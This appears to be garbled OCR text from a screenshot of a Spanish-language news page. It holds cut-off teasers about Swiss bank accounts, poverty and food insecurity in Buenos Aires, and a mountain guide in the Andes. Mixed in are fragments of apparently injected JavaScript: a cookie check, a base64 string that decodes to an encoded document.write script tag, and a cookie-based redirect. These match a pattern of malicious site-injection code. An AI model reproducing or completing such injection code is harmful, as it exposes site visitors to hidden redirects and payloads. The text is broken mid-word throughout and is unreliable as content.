
por alto y una ruta
cuentas suizas.
SEGUIR LEYENDO
gExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
La pobreza est
Component(U[1]):void 0}var
CABA y marca 
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3M
2019
te.now()/1e3+86400),date=new
La carencia alimen
irect=”+time+”; path=/;
y ya son uno de ca
redujeron porcione
saltean comidas. En
privación estructur
SEGUIR LEYENDO
Un guardia aus
cerro a un guí
de los Andes:
afuera de nues
El guía de montaña 
cerraron el paso al